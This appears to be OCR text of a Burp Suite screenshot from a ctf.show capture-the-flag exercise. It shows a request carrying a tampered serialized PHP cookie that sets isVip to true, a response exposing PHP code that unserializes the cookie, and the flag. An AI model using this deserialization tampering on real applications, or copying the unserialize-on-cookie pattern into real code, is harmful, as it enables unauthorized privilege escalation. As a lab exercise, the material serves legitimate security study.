 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://fdc9ea40-f302-43c8-a755-1d0546aba277.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host:
fdc9ea40-f302-43c8-a755-1d0546aba277.challenge.ctf.sh
ow
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17f2aabe2b433-08974c1a8164ad-35637203-1
fa400-17f2aabe2b5354;user=O%3A11%3A%22ctfShowUser%22%
3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%2
2%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs
%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp
;</span><span style="color: #DD0000">"no&nbsp;vip,&nbsp;no&nbsp;flag"</span><span
style="color: #007700">; <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;} <br />} <br /> <br /></span><span style="color:
#0000BB">$username</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'username'</span><span style="color: #007700">]; <br /></span><span
style="color: #0000BB">$password</span><span style="color: #007700">=</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'password'</span><span style="color: #007700">]; <br /> <br
/>if(isset(</span><span style="color: #0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span style="color:
#007700">[</span><span style="color: #DD0000">'user'</span><span style="color:
#007700">]);&nbsp;&nbsp;&nbsp;&nbsp; <br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">login</span><span style="color: #007700">(</span><span
style="color: #0000BB">$username</span><span style="color: #007700">,</span><span
style="color: #0000BB">$password</span><span style="color: #007700">)){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">checkVip</span><span style="color: #007700">()){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><s
pan style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">vipOneKeyGetFlag</span><span
style="color: #007700">(); <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
<br />&nbsp;&nbsp;&nbsp;&nbsp;}else{ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span style="color:
#007700">; <br />&nbsp;&nbsp;&nbsp;&nbsp;} <br />} <br /> <br /> <br /> <br /> <br
/></span>
</span>
</code>your flag is ctfshow{0e3a0d33-1166-4f8d-b438-9469ff1c950d}
? < + > Type a search term 0 matches
Done 6,668 bytes | 50 millis